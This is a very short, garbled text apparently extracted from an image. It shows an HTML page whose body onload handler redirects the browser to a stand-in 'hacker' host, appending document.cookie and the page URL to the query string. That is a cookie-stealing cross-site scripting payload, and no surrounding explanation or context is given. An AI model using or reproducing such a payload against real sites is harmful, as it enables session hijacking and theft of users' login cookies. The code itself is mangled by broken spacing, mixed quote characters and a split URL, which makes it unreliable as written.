 <HTML> <body
onload=document.. location. replace ( ‘http: //hacker/post .asp2vict ime
message =" + document.cookie + “<br>”+ “URL:” +"document . location) ;/>
</body>

</HTML>